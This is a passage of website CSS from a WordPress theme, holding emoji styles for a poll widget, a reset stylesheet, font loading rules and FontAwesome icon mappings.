🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}